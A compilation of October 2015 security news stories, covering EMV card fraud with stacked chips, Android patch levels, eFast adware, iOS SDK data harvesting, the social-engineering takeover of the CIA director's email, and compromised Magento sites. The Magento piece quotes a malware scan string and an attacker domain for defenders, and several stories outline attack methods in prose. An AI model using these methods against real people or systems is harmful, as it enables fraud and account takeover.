A group of French researchers discovered how Fraudsters Stole nearly $680,000 Via MitM Attack on EMV Cards.
On October 1st, EMV (Europay, MasterCard, Visa) cards have been introduced in the US to improve the security of payment card holders. EMV cards, also known as chip-and-PIN cards, rely on a cryptographic chip to improve security of banking transaction and avoid frauds. The EMV technology has been used in Europe for many years, each transaction is composed of three phases, the card authentication, the cardholder verification, and the authorization of the transaction.
In the first phase, the PoS system determines which applications are supported by the card (e.g. Debit, credit, ATM, loyalty), in the next cardholder verification phase, the PoS verifies the cardholder by requesting the PIN and transmits it to the card.
In the transaction authorization phase, the transaction data is sent to the card (i.e. amount, currency, date and other transaction details). The card responds with an authorization request cryptogram that is sent to the card issuer that responds with an authorization request code that instructs the PoS on how the transaction should be handled.
Are EMV cards totally secure?
In 2010, a group of researchers at the University of Cambridge discovered a vulnerability flaw that allowed crooks to use stolen chip-and-PIN cards without knowing the associated PIN.
They explained that the vulnerability was triggered by using an electronic device that acted as a man-in-the-middle (MitM). The device was used to prevent the PIN verification message from getting to the card in the second phase of the transaction and emulating the same behavior for successful PIN submission.
The team of researchers also explained that it would be possible to miniaturize the MitM device making it possible to attach it to the card. The experts admitted this was the “most sophisticated smart card fraud encountered to date.”
In subsequent years, the security experts observed that many EMV cards stolen in France had been fraudulently used in Belgium.
The investigators analyzed the mobile devices present in the nearby of the places where the cards were used and discovered in all the cases that a 25-year-old woman was present. Law enforcement arrested the woman and later her accomplices.
Among the member arrested by the authorities, there was also the mind of the organization, the engineer who created the fake chip-and-PIN cards.
According to the law enforcement, the cyber gang has conducted nearly 7,000 transactions using 40 modified cards. Fraudsters stole €600,000 ($680,000) with the technique uncovered by the researchers.
A group of researchers from France’s École Normale Supérieure as well as the Centre Microélectronique de Provence made a forensic analysis of the evidence from the 2011 arrests and to analyze the attack method implemented by fraudsters.
As a result of their work, this month the researchers published a detailed analysis of the attack scheme.
In a paper published earlier this month, experts said the fraudsters used two chip stacked to run the attack. The first chip was the legitimate one clipped from the stolen EMV card, while the second was used as the MitM device. This second card was a FUN card that accepts any submitted PIN, even if it is incorrect.


The chip from the genuine card was used to conduct the card authentication and transaction authorization phases, while the cardholder verification step was hijacked by the FUN chip.

The two stacked chips were embedded into a new plastic card, but it could still be inserted into a PoS reader.
Is the attack still feasible?
The researchers explained that the attack is no more feasible due to the introduction of a new authentication mode dubbed “Combined Data Authentication” or CDA, and other network-level protections.
87% of Android smartphones are insecure and that’s no joke
20.10.2015
British scientists proved that Android devices are highly dangerous when it comes to you and your data. It’s no joke — researchers at the University of Cambridge did serious research on the devices: analyzing over 20,000 smartphones by various vendors to discover that 87.7% of Android devices are susceptible to at least one critical vulnerability.
Vulnerable Android devices
This dreadful fact emerged as byproduct of a study whose goal was to reveal whose devices (speaking of vendors) were the most secure.
The experiment was conducted with help of ordinary people and their ordinary smartphones: the participants consented to set up a special app called Device Analyzer from Google Play. This application helped to find out how resistant the devices were to the most widespread attacks by sending data on what versions of software were installed on the device.
Not all vulnerabilities were taken into consideration – just those exploitable completely wirelessly. Of those 32 were critical, but only 11 bugs that could be applied to all participating devices, were considered during the experiment to provide for fair results.
Android devices are insecure
So, why do different vendors offer ranging security levels? First, it depends on whether the OS version is up-to-date; Google, Linux Foundation and other relevant Android developers issue regular updates, which include security patches for known vulnerabilities.
The thing is that the majority of Android devices are queuing to get those updates, so it happens not that fast as it should be. It’s not Google who sends the OTA updates; a carrier of an OEM vendor now performs this task and the updates are delivered as fast as the vendor likes it to be – meaning ‘not fast at all.’
1 Billion #Android devices vulnerable to #NEW Stagefright flaws… #nopatches https://t.co/1Wt8iqOY2b via @threatpost pic.twitter.com/LJUuODPDra
— Kaspersky Lab (@kaspersky) October 1, 2015
With all manufacturers vowing to offer users a two-year support plan, many devices stop receiving updates some time close to the end of their lifecycle (or even to the middle). That means, smartphone models based on an outdated (and thus forever unpatched) Android are abundant, and the quantities of such vary by vendor.
To quantify the level of security for various Android vendors, the Cambridge research group introduced the FUM index. This abbreviation means the following:
F (free) — the share of devices which were free of critical vulnerabilities throughout the testing.
U (update) — the share of devices by a particular vendor, which employ the latest version of Android.
M (mean) — the average number of unpatched vulnerabilities in the phones by a particular vendor.
The normalized total of those values constitutes the FUM index, with values ranging from 1 to 10. It serves a means of evaluating a vendor’s security score.
95% of #Android phones can be hacked with one just #MMS, millions at risk https://t.co/BJg5e7ss8N #infosec pic.twitter.com/DGBSkhQdDo
— Kaspersky Lab (@kaspersky) August 4, 2015
In just four years, from July 2011 through 2015 the mean FUM Index for all Android devices turned to be abysmally low – 2.87 out of 10. The most secure smartphones are, predictably, Google Nexus. No wonder it is so: Google takes care of patching on its own devices.
For Nexus devices, FUM reaches the value of 5.17 – still not quite close to 10. Unfortunately, updates do not land onto Nexuses right away: the delivery of OTA updates takes up to two weeks, while the device might remain insecure.
To give justice to other smartphones vendors, the champions are LG (FUM 3.97), followed by Motorola (3.07), Samsung (2.75), Sony (2.63), HTC (2.63) and ASUS (2.35).
The most insecure devices belong to B-grade and no-name brands like Symphony (0.30) and Walton (0.27). We might assume that the most of Chinese no-names enjoy the FUM Index as low as that.
Of Non-Nexus Devices and the #Android #Security Rewards Program: http://t.co/owKwqqFmDJ via @threatpost
— Kaspersky Lab (@kaspersky) June 18, 2015
What is a bit unsettling about the research is the deliberate exclusion of Huawei, Lenovo, and Xiaomi smartphones, although these brands, according to IDC analytics, occupy the 2nd, 3rd, and 4th positions in the global best-selling rating for Android-smartphones.
With that and other side-notes in mind, this research cannot be considered absolutely fair and ultimate – yet this does not diminish its importance. The researchers managed to present a holistic (and thus gloomy) picture of the ecosystem security and attract certain attention to common pain points in the infosec domain.
We should admit Android is a desperately vulnerable system. It will remain so, unless Google revamps the OS and the model of distribution to enable simultaneous, regular and vendor-agnostic update mechanism to spare users a cumbersome mission of taking care of their device security.
Protect your #Android: 10 tips for maximum security https://t.co/PDu801dfyg pic.twitter.com/auqQf6NfVL
— Eugene Kaspersky (@e_kaspersky) November 8, 2014
But what can users do now to ensure their devices are protected? Here are simple tips:
1. Apply updates as soon as they are available. Do not ignore them.
2. Download apps only from trusted sources and look out for rogue websites. It does not guarantee you are spared security issues, yet it is a means of avoiding a certain class of threats.
3. Use a security solution – if smartphone vendors are slow to enable security patches and save users from exploits, antivirus companies might do a better job here.
4. And just try to be in the loop: read security news. Otherwise you would never know, for instance, that it’s better to disable default MMS downloads to avoid issues relevant to the Stagefright vulnerability.
Here's How SIEM Can Protect Your Privileged Accounts in the Enterprise
20.10.2015
How SIEM Can Protect Your Privileged Accounts
It’s inevitable. Most security threats eventually target privileged accounts.
In every organization each user has different permissions, and some users hold the metaphorical keys to your IT kingdom. If the privileged accounts get compromised, it can lead to theft or sabotage.
Because these accounts control delicate parts of your IT operations, and it is important to know who has privileges, what privileges they have, when they received access, and what activity they’ve done.
This is where Security Information and Event Management (SIEM) software comes in handy.
SIEM Monitors and Alerts on Privileged Account Activity
Comprehensive monitoring of privileged accounts can be challenging because you need to monitor users who are administrators, users with root access, and users with access to firewalls, databases, services, automated processes, etc.
With every additional user, group, and policy monitoring account activity gets increasingly difficult. On top of monitoring, once an attacker acquires credentials, it can be very difficult to detect their activity on the network.
One of the most effective means of detecting compromised credentials is monitoring for suspicious activity such as logon failures or attempts to escalate permissions.
SIEM software can monitor in real-time user activity, as well as access to various groups such as when users are added to domain admin, local admin, etc.
SolarWinds Log & Event Manager is a competitively priced, fully-functional SIEM solution that has built-in reports and real-time responses to monitor and alert on privileged account activity. Learn more about activity monitoring.
SIEM Enables Implementation of Least Privilege
The principle of least privilege is one of the most important security policies a company can enforce – only give as much power to an employee as they need to do their job.
One of the primary challenges to implementing a policy of least privilege is identifying the actual requirements for each user.
SIEM software allows you to identify account usage to determine necessary privilege. You can see if common employees are accessing critical files or if an admin account is making unnecessary changes in your environment.
Log & Event Manager can report on the actual usage of privileges to justify granting elevated permissions and audit against the abuse of these privileges. Learn more about privileged account management + SIEM.
SIEM Enforces Policies through Audits and Reporting
When it comes to privileged accounts, auditing is a big part of staying secure. If you’ve developed policies for your organization around account access, SIEM helps enforce the policies you’ve implemented.
You can hold people accountable for the policies by seeing who is making changes, what changes were made when the changes occurred, and where the changes exist.
SolarWinds Log & Event Manager can help enforce these security policies by monitoring and auditing all administrative changes.
These security best practices, when enforced, provide accountability within IT, and make it easier to identify an actual security threat using compromised credentials.
SolarWinds Log and Event Manager
Additionally, Log & Event Manager comes with advanced File Integrity Monitoring (FIM) to detect and alert on changes to files, folders, and registry settings.
For example, FIM monitors an endpoint, like a POS machine, for changes to the Startup items in the registry, or new files created in the root drive, or system files in specific folders.
It’s important to audit the activity of administrators because they are the ones who have permissions to make changes to servers and workstations.
If, for some reason, an account has been compromised, an attacker will often leave a backdoor so they can come back in later – FIM can help track that activity. See how file integrity monitoring works.
eFast browser deletes and replaces your Chrome Browser
20.10.2015
Security researchers have documented the existence of a new strain of malware dubbed eFast browser that deletes and replaces the entire Chrome Browser.
Security experts from Malwarebytes have analyzed a new strain of malware that attempts to delete Chrome and replace it with a bogus version that allows attackers to hijack several file associations including HTML, JPG, PDF, and GIF, as well as URLs associations including HTTP, HTTPS, and MAILTO.
“In this episode we take a look at a hijacker that installs a new browser rather than hijacking an existing one. It even attempts to replace Chrome if that is already installed. To make sure that you will use your new browser, eFast makes itself the default browser and takes over some file-associations. ” states the blog post published by Malwarebytes.
The eFast Browser is based on Google’s Chromium open-source software, its appearance is not different from the legitimate Google Chrome, in this way it doesn’t raise suspicion in the victims.
efast browser malware
The new malware belongs to the family of Adware, it is dubbed “eFast Browser” and it si able to do the following actions:
Generates pop-up, coupon, pop-under and other similar ads on your screen
Placing other advertisements into your web pages
Redirects you to malicious websites containing bogus contents
Tracking your movements on the web to help nefarious marketers send more crap your way to generating revenue
The eFast Browser is different from peers because it replacing the browser with a malicious copy of Chrome instead of taking control over it.
The eFast Browser installer remove all the shortcuts to the legitimate Google Chrome on the victims taskbar and desktop. It replaces any Chrome desktop website shortcuts with its own versions,
“The installer for eFast also deletes all the shortcuts to Google Chrome on your taskbar and desktop,” wrote Malwarebytes, “most likely hoping to confuse the user with their very similar icons.”
The malicious eFast Browser is developed by a company that calls itself Clara Labs, which is the author of similar browsers known as BoBrowser, Unico, and Tortuga.
Victims usually download the eFast Browser by launching software installers from untrusted sources on the Internet.
The experts also noticed that the eFast Browser drops a file called predm.exe in the folder %Program Files%\efas_en_110010107. Curiously the properties of the executable reveal that it is misdated by a week earlier than the installation date and that the “File description” is “AA setup”. Scanning the files with VirusTotal it is possible to verify that it is a strain of the Eorezo/Tuto4PC malware.
As it turns out this is another Eorezo/Tuto4PC variant according to these scanresults at Virustotal.
efast browser malware 2
If you have been infected follow the removal procedure published by PCRisk.
More than 250 iOS Apps Caught Using Private APIs to Collect Users' Private Data
20.10.2015
Apple is cleaning up its iTunes App Store again – for the third time in two months – following another flood of iOS apps that secretly collect users’ personal information.
Researchers discovered more than 250 iOS apps that were violating Apple's App Store privacy policy, gathering personal identifiable data from almost one Million users estimated to have downloaded those offending apps.
The offending iOS applications have been pulled out of the App Store after an analytics service SourceDNA reported the issue. After XcodeGhost, this is the second time when Apple is cleaning its App Store.
Malicious iOS Apps Stealing Users’ Private Info
The malicious applications were developed using a third-party software development kit (SDK) provided by Youmi, a Chinese advertising company.
Once compiled and distributed on Apple’s official App Store, those apps secretly accessed and stored users' personal information, including:
A list of apps installed on the victim’s phone
Serial number of iPhones or iPads themselves when they run older versions of iOS
A list of hardware components on iPhones or iPads running newer versions of iOS along with the components’ serial numbers
E-mail addresses associated with the users’ Apple IDs
How iOS Malware Works?
Youmi's SDK makes use of private Application Programming Interfaces (APIs) to gather users’ information that only Apple should be able to view.
The gathered information is then routed through Youmi's servers in China.
What’s even More Bothersome?
The app developers who programmed those iOS applications aren't even aware of the fact that their apps are mining users’ data.
Also Read: Popular Apple Store Apps Infected with Data-Theft Malware
The app makers that made use of Youmi's SDK may not have knowingly violated Apple's security and privacy guidelines.
"We believe the developers of these apps aren’t aware of this since the SDK is delivered in binary form, obfuscated, and user info is uploaded to Youmi’s server, not the app’s," reads SourceDNA's blog post. "We recommend developers stop using this SDK until this code is removed."
Apple App Store Review Process Needs to be Stronger
However, the primary concern over here is that even after the discovery of XcodeGhost malware, Apple’s App Store review process wasn’t able to catch this malicious activity until being alerted by a third party.
It's still unclear how Youmi's SDK did not raise red flags at Apple.
Also Read: Apple Kicks Out some Malicious Ad-Blocker Apps from its Online Store
In an official statement Apple says all offended iOS apps relying on the Youmi's SDK have now been removed. The company is now working with its developers to ensure their applications is in compliance with the App Store guidelines:
We’ve identified a group of apps that are using a third-party advertising SDK, developed by Youmi, a mobile advertising provider, that uses private APIs to gather private information, such as user email addresses and device identifiers, and route data to its company server.
This is a violation of our security and privacy guidelines. The apps using Youmi’s SDK have been removed from the App Store and any new apps submitted to the App Store using this SDK will be rejected. We are working closely with developers to help them get updated versions of their apps that are safe for customers and in compliance with our guidelines back in the App Store quickly.
Google Makes Full-Disk Encryption Mandatory for New Android 6.0 Devices
20.10.2015
Yes, Google wants you to keep your bits and bytes as safe as possible through encryption.
With the launch of Android 5.0 Lollipop last year, Google wanted to make full disk Encryption mandatory, but unfortunately, the idea did not go too well.
However, Google thinks the idea will go right this time, and it will try again to require full-disk encryption by default for devices that release with the newest Android 6.0 Marshmallow and higher versions.
Google has published the new version of the Android Compatibility Definition Document (PDF), mandating Android encryption with a couple of exceptions in Android 6.0 Marshmallow.
The document reads:
"For device implementations supporting full-disk encryption and with Advanced Encryption Standard (AES) crypto performance above 50MiB/sec, the full-disk encryption MUST be enabled by default at the time the user has completed the out-of-box setup experience."
New smartphones and tablets that ship with Android 6.0 Marshmallow and have certain performance standard must be encrypted by default.
What is Full Disk Encryption?
Full disk encryption (FDE) is the process of encoding all user's data on an Android device using an encrypted key. Once encrypted, all data on the device is automatically encrypted before ever written to disk.
In turn, the data is automatically decrypted before it returns to any calling process that asks for it. All you need is the correct key.
Full Disk Encryption is done with a kernel feature that acts directly on the block layer of the storage and has been available in devices since Android 3.0 Honeycomb.
However, Android 6.0 Marshmallow brings some pretty big changes and improvements in the overall working of the full disk encryption.
New Android devices running Marshmallow and having AES crypto performance above 50MiB-per-second require supporting encryption of:
The private user data partition (/data)
The public data partition (/sdcard)
In other words, Full Disk Encryption is damned secure, and Google has done a pretty good job by making full disk encryption mandatory on Android devices.
What's the Problem with Full Disk Encryption?
Last year when Google implemented full disk encryption by default on the Nexus 6 devices, you had probably heard about poor device performance for disk reading and writing.
It's true — the problem with full-disk encryption is a hit on the device performance because when you need to encrypt or decrypt on the fly, disk Input/Output speeds suffer.
In short, there are some drawbacks if encryption becomes mandatory:
Slower Performance: As mentioned above, Encryption always adds some overhead, which causes your device a bit slower.
Encryption is One-Way Only: If you forget the decryption key, you’ll need to factory reset your device that will eventually erase all the data stored on your phone.
Do we Really Need Full Disk Encryption By Default?
In older devices, there is an option to enable full disk encryption, but by default it is turned OFF. This left us with a choice — Do we need full disk encryption?
Many of us will find full disk encryption useful. This helps us to keep secure our sensitive information that we never, ever want to fall into the wrong hands. Full disk encryption also keeps our data secure from snoopers and government agencies who need to see it.
But for others, just the standard lock screen security is enough. If they lose their phone, they have Android Device Manager or other utilities to remotely wipe their data. They quickly change their passwords of Google and other accounts, and they even don’t have a reason to fear any consequences if government snoops into their data.
So, do you need Full Disk Encryption by Default? Share your views with us; Hit the comments below.
A new person is leaking confidential documents on the US drone wars
20.10.2015
A new collection of documents disclosed by a new whistleblower and leaked online by The Intercept revealed new inconvenient truth on drone wars.
Many USA government documents were leaked in the past years, Chelsea Manning, WikiLeaks, Edward Snowden showed the world that activists were behind. They are responsible for the disclosure of inconvenient truth. Governments always denied them, things that shocked us, and helped shaping the current world, but it looks like that more leaks are on-going, provided by a new source. This time let speak about drone on this time, drones are on the spot.
The Intercept released a collection of documents revealing the involvement of drones in the killing of foreign targets in countries ranging such Afghanistan to Yemen.
“The Intercept has obtained a cache of secret documents detailing the inner workings of the U.S. military’s assassination program in Afghanistan, Yemen, and Somalia. The documents, provided by a whistleblower, offer an unprecedented glimpse into Obama’s drone wars.” states the Intercept.
“The revelations about the CIA and Joint Special Operations Command actions include primary source evidence that as many as 90 percent of US drone killings in one five month period weren’t the intended target, that a former British citizen was killed in a drone strike despite repeated opportunities to capture him instead, and details of the grisly process by which the American government chooses who will die, down to the “baseball cards” of profile information created for individual targets, and the chain of authorization that goes up directly to the president.” Reported Wired.
According to The intercept, it looks like these leaked documents came from the same source, an anonymous whistleblower, but this time, on opposition to what happen with WikiLeaks and Snowden, this anonymous whistleblower released statements on the leaked information:
“This outrageous explosion of watchlisting—of monitoring people and racking and stacking them on lists, assigning them numbers, assigning them ‘baseball cards,’ assigning them death sentences without notice, on a worldwide battlefield—it was, from the very first instance, wrong,” “We’re allowing this to happen. And by ‘we,’ I mean every American citizen who has access to this information now, but continues to do nothing about it.”
Laura Poitras the director of the movie Citizenfour (also co-founder of The Intercept) shows in the movie Glenn Greenwald (also co-founder of The iIntercept) talking with Snowden about a new source holding information related with the drone program.
In the same scene it can be seen Greenwald drawing a “diagram of the authorization chain for drone strikes that ends with the president” where Snowden tells “It’s really risky,”, “That person is incredibly bold.”, where Greenwald replies, “The boldness of it is shocking, ”But it was obviously motivated by what you did.”
This scene looks to hold up to the new released documents that can be found in the Intercept website.
Still taking about the movie, Greenwald shows to Snowden the tools used to communicate with the source (written in a piece of paper). This probably means that they found a way to communicate without raising alerts.
Before we got leaks from NSA and their program, and we started to understand how this part of the government works, this time we will start knowing a new part of the government we didn’t, like Greewald said: “People are going to see what’s being hidden by a totally different part of the government.”
I was impressed by the content of the documents on the drone wars, in particular, let me suggest the reading of article titled “Find,Fix,Finish,” which explain what happened soon after Obama was elected president. Obama was strongly urged by Michael Hayden, the outgoing CIA director, and his new top counterterrorism adviser, John Brennan, to adopt the way of the scalpel, targeted and surgical killing operations conducted with drone strikes.
drone wars 2
“In one briefing, Hayden bluntly told Obama that covert action was the only way to confront al Qaeda and other terrorist groups plotting attacks against the U.S.” states the post.
This Malware Can Delete and Replace Your Entire Chrome Browser with a lookalike
20.10.2015
Security researchers have uncovered a new piece of Adware that replaces your entire browser with a dangerous copy of Google Chrome, in a way that you will not notice any difference while browsing.
The new adware software, dubbed "eFast Browser," works by installing and running itself in place of Google Chrome
The adware does all kinds of malicious activities that we have seen quite often over the years:
Generates pop-up, coupon, pop-under and other similar ads on your screen
Placing other advertisements into your web pages
Redirects you to malicious websites containing bogus contents
Tracking your movements on the web to help nefarious marketers send more crap your way to generating revenue
Therefore, having eFast Browser installed on your machine may lead to serious privacy issues or even identity theft.
What's Nefariously Intriguing About this Adware?
The thing that makes this Adware different from others is that instead of taking control over your browser, eFast Browser uses a deceiving method of replacing your entire browser with a malicious copy of Chrome.
In a report published Malwarebytes detailed that the nefarious software attempts to delete Chrome and itself takes its place, allowing it to hijack several file associations including HTML, JPG, PDF, and GIF, as well as URLs associations including HTTP, HTTPS, and MAILTO.
The eFast Browser is based on Google's Chromium open-source software, so the browser maintains the look and feel of Google Chrome at first glance, tricking users into believing that they are using the legitimate Chrome browser.
The malicious software program then replaces any Chrome desktop website shortcuts with its own versions, showing a striking design resemblance with window and icons from Chrome.
"The installer for eFast also deletes all the shortcuts to Google Chrome on your taskbar and desktop," wrote Malwarebytes, "most likely hoping to confuse the user with their very similar icons."
What's more?
The eFast Browser is based on Google's Chromium open-source software, so the browser maintains the look and feel of Google Chrome at first glance, tricking users into believing that they are using the legitimate Chrome browser.
The malicious computer program comes from a company calling itself Clara Labs, who developed a slew of similar browsers under titles such as BoBrowser, Unico, and Tortuga.
How does eFast Browser Install itself in the First Place?
eFast Browser is just another Potentially Unwanted Program (PUP), according to PCrisk, which tries to get itself on your PC by burrowing itself into the free software installers from dubious sources on the web.
The infosec expert SwiftOnSecurity noted, it's easier for malicious software to replace your browser than to infect it. This is due to Chrome's security against in-browser malware that cyber criminals are now overwriting the browser completely.
It is relatively easy to avoid installing eFast Browser and, fortunately, also relatively easy to uninstall if you have found it on your computer. You can follow the removal instructions detailed by PCRisk.
High school Student Hacked Into CIA Director's Personal Email Account
20.10.2015
A self-described teenage hacker has claimed to have hacked into personal AOL email account of Central Intelligence Agency (CIA) Director John Brennan and swiped sensitive top-secret data.
It's Really a major embarrassment for Brennan as well as the CIA.
The hacker, who describes himself as an American high school student, called the New York Post to describe his exploits.
According to the teenage hacker, Brennan's private email account held a range of sensitive files, which includes:
His 47-page application for top-secret security clearance
Social Security numbers (SSNs) and personal information of more than a dozen top US intelligence officials
A government letter discussing "harsh interrogation techniques" used on terrorist suspects
Sensitive Information Leaked
CIA-Director-John-Brennan
The teenage hacker operates with under the Twitter name "Crackas With Attitude" with Twitter handle @_CWA_. He confirmed the Post that he also controlled the Twitter handle, @phphax.
Before suspended, the @_CWA_ account released what it claimed was alleged personal information of 2,611 former and current government intelligence officials on Twitter Monday afternoon. The data includes:
Phone numbers
Social Security Numbers
E-mail addresses
A level of security clearance and employment status in some cases
The hacker also tweeted screenshots of one of the sensitive documents that he claimed to discover inside the email account and show a fax from the CIA Office of General Counsel.
How Did the Hacker Break into The CIA Personal Email?
cia-secret-data-hack
The hacker said he reportedly gained access to the AOL account of CIA Director via a social engineering scam in which he posed as a Verizon employee to trick another employee into revealing Brennan's personal details.
Using that information the hacker was able to reset the password on Brennan's personal AOL account repeatedly as the chief fought to regain its control. The Brennan’s account has since been disabled.
Federal agencies including the FBI are now investigating the matter. According to one of the law enforcement sources, criminal charges on the hacker are possible.
"I cannot believe he did this to the head of the CIA," the source told the Post. "[The] problem with these older-generation guys is that they do not know anything about cyber security, and as you can see, it can be problematic."
However, the two anonymous American officials said that no classified information was hacked and compromised as a result of the hack.
Of course, this isn't the first time the hackers have targeted any CIA official. Just six months ago, former-Secretary of State Hillary Clinton was targeted by hackers due to storing classified emails on her personal servers.
A young hacker violated the CIA Director’s private AOL email
20.10.2015
A young hacker violated the CIA Director’s personal email account and leaked sensitive files including a top-secret application for a security clearance.
A high-school student claims to have hacked the personal email account of the CIA Director John Brennan. CIA and the US law enforcement agencies are investigating on the case. The teen told the New York Post that he had accessed work-related documents, including a 47-page Mr. Brennan’s application for top-secret security clearance.
According to the young hacker, whom identity is still secret, the private email account contained the Social Security numbers and personal information of more than a dozen top American intelligence officials, as well as a government messages related to the use of “harsh interrogation techniques” on terrorism suspects.
The fact that a teenager hacked the CIA Director email account is disconcerting.
“I think they’ll want to make an example out of him to deter people from doing this in the future,” said a source to the New York Post. “just wild” and “crazy.” “I can’t believe he did this to the head of the CIA,’’ the source added. “[The] problem with these older-generation guys is that they don’t know anything about cybersecurity, and as you can see, it can be problematic.”
How did he do?
The young hacker explained that he used the “social engineering” to convince employees at Verizon into providing the CIA Director’s personal information and exploiting the AOL into resetting his password.
The NY Post reached the hacker by phone, the teen described himself as an American high school that acted to protest against the US foreign policy and support for Palestine.
The hacker also spoke to Ars through an encrypted chat, confirming his motivation, he explained that he was not Palestinian but rather was an Italian activist living in New York.
It seems that the written English in the chat contained noticeable errors.
He confirmed that he isn’t Muslim, but obviously he preferred anonymity in this phase. The hacker promised to tweet “CWA owns John Brennan of the CIA” as a means of verifying his control over the @phphax Twitter account. A curiosity, the account references “CWA” which states for “Crackas With Attitude” that the teen referred to him and a classmate.
At 5:45p CT, Twitter has suspended the @_CWA_ account used by the hacker to spread the stolen information.
email CIA DIRECTOR hacked
The teen also published via Twitter the links to Mr Brennan’ files, including the contact list, a list of phone calls by a former CIA deputy director and other sensitive documents.
“The hacker contacted The Post last week to brag about his exploits, which include posting some of the stolen documents and a portion of Brennan’s contact list on Twitter. The hacker’s Twitter page includes the Muslim Shahada creed, which translates as, “There is no god but Allah, Muhammad is the messenger of Allah.”” states the New York Post.

The CIA confirmed to be aware of the incident, the CIA Director account was disabled as of Friday, while the agency released the following statement:
“We are aware of the reports that have surfaced on social media and have referred the matter to the appropriate authorities.”
The situation is critical, the young hacker also claimed to have hacked an email account belonging to Homeland Security Secretary Jeh Johnson.
The hacker accessed the Johnson’ Comcast account and posted a redacted screenshot of a billing page, but he claimed that he listened to Johnson’s voicemails.
This incident once again raises the question about the promiscuous use of private email accounts in a high-sensitive environment. This accounts could represent the entry point for hackers and cyber spies, it seems that the recent hack of the Hillary Clinton’s account had no effect on the bad habits of the high US officials.
Thousands of Magento websites compromised to serve malware
20.10.2015
Security experts have discovered that thousands of websites running the eBay’s Magento e-commerce platform have been compromised and used to deliver malware.
Security experts at Sucuri have discovered a malware campaign that targeted a large number of websites the eBay Magento e-commerce platform. The same campaign was also monitored by the researchers at Malwarebytes which focused their analysis on the client side.
According to the security experts, the attackers compromised websites running Magento and injected malicious scripts that were used to create iframes from the “guruincsite.com” domain.
The threat actors compromised Magento installations by exploiting a zero-day directory traversal flaw in the third-party mass importer tool Magmi.
The guruincsite domain is known to security firms, according to the Google Safe Browsing the domain has been used to infect more than 8,000 domains. The domain was also used to host a Neutrino exploit kit used to serve a malware.
“The name ‘guruincsite‘ was also familiar to us because it happened to be part of the redirection infrastructure in our ‘neitrino‘ campaign. It turned out that this was the same attack Sucuri was seeing on the server side as what we were seeing on the client side via web exploits.” states the blog post published by Malwarebytes.
The specific campaign uncovered by the experts relies on the Neutrino Exploit Kit to deliver the Andromeda/Gamarue malware triggering a Flash Player vulnerability.

Denis Sinegubko from Sucuri explained that Magento website administrators can discover the infection by checking the design/footer/absolute_footer entry in the core_config_data table.
“The malware is usually injected in the design/footer/absolute_footer entry of the core_config_datatable, but we suggest scanning the whole database for code like “function LCWEHH(XHFER1){XHFER1=XHFER1” or the “guruincsite” domain name.” states the blog post from Sucuri.
Magento e-commerce platform is a privileged target for cybercriminals, in April experts at Sucuri reported another malicious campaign that was exploiting a flaw within 24 hours after its disclosure.
In June, the researchers from Sucuri discovered a malicious code used by criminals to syphon payment card data from websites based on the Magento e-commerce Platform.
How to Protect Yourself against XcodeGhost like iOS Malware Attacks
20.10.2015
Recently, Chinese iOS developers have discovered a new OS X and iOS malware dubbed XcodeGhost that has appeared in malicious versions of Xcode, Apple’s official toolkit for developing iOS and OS X apps.
The hack of Apple’s Xcode involves infecting the compiler with malware and then passing that malware onto the compiled software.
This is a unique approach because the hack does not attempt to inject attack code into a single app, and then try and sneak that past Apple’s automated and human reviewers.
Instead, the malicious code is infected on Xcode itself, which is used by software developers to craft and develop the apps for iOS and OS X operating system.
The primary behavior of XcodeGhost in infected iOS apps is to collect information on devices and upload that data to command and control (C2) servers.
Once the malware has established a foothold on infected devices, it has the ability to phish user credentials via fake warning boxes, open specific URLs in a device’s web browser, and even scrape the clipboard.
The current feature set of XcodeGhost is not necessarily what should alarm security experts. Instead, the primary concern should come from its ability to get past Apple’s review process, which is typically known for its careful inspection of apps allowed to be published to its official app store.
Since XCode is one of the main tools used to produce Apple software for both Apple Mac computers and iPhones, this could potentially impact millions of users.
PaloAlto Networks identified nearly 50 infected applications on the iOS (iPhone) platform alone, which was then increased exponentially with the discovery of more than 4,000 infected apps by FireEye researchers.
The popular instant messaging app WeChat, Chinese Uber-like cab service Didi Kuaidi, photo editor Perfect365, music streaming service NetEase, and card scanning tool CamCard, were found to be infected by the malicious Xcode.
The infected iOS apps receive commands from the attacker via the command and control server to perform the following actions:
Prompt a fake alert dialog box to steal user credentials (username and password).
Trick user to open specific URLs that could allow for exploitation of bugs in the iOS system or other iOS apps.
Read and write data to the user’s clipboard – to read the user’s password if that password is copied from a password management tool.
Apple removed the malicious XcodeGhost apps from its official app store, but some affected apps may remain available for download.
Help is on the way
OTX
AlienVault, the leading provider of Unified Security Management™ solutions and crowd-sourced threat intelligence, can help. Their team of security experts continues to perform cutting-edge research on threats like these, collecting large amounts of data and then creating expert threat intelligence as a result.
The Labs team has already released IDS signatures and a correlation rule to the AlienVault Unified Security Management (USM) platform so customers can identify activity related to this exploit:
Exploitation & Installation
Trojan infection
XCodeGhost
For further investigation into XCodeGhost, visit the Open Threat Exchange (OTX) and see what research members of the community have done.
Learn more about AlienVault USM:
AlienVault-labs
Download a free 30-day trial
Watch a demo on-demand
Play with USM in our product sandbox (no download required)
Apple advises that users should update the affected apps to fix the issue. It is also good practice to change your Apple iCloud account and other passwords, in case you have accidentally fallen victim to one of these hacking attempts.
Microsoft doesn’t want Windows 10 Users to Switch to Chrome or Firefox
19.10.2015
Microsoft wants Windows 10 users to use its Edge browser, and the company is pulling every trick out to make it happen.
In a newly leaked Windows 10 preview release (build 10568), Microsoft has added a new prompt that appears whenever you try to switch away from default apps, including Microsoft Edge.
Considering the wide adoption of Microsoft's newest operating system Windows 10, it seems that users are still hesitant in adopting Edge browser that comes bundled with Windows 10.
To help encourage a higher adoption of Microsoft's default apps bundled with Windows 10, the software giant seems to be taking some steps.
Come, Give Microsoft Edge A Shot!
If you already have Microsoft Edge as your default browser, then installing another rival browser, such as Google Chrome or Mozilla Firefox, and switching the defaults will make a dialog box with "Give Microsoft Edge a shot" appear.
The prompt highlights some of the latest features in Microsoft Edge, including:
The ability to write on websites using a Stylus and share ideas
The distraction-free Reading Mode
In-built Cortana integration
Besides this, the new prompt has a big and bold "Don't switch and try now" button that, according to the company, indicates that the most prominent option is to stick with the Microsoft option.
Microsoft's 1 Billion Goal
Microsoft is very desperate to reach out its goal of deploying Windows 10 on over 1 Billion devices worldwide.
So much desperate that last week the software giant made a mistake, which resulted in automatically installing Windows 10 on users' computers running Windows 7 and Windows 8/8.1, giving no option to users to cancel or opt-out of upgrading.
Also Read: Here's How to Stop Windows 7 or 8 from Downloading Windows 10 Automatically
It's not certain that this new prompt will reach the public Insider Preview program, but if it reaches, the change might irritate rival browser makers including Chrome and Firefox.
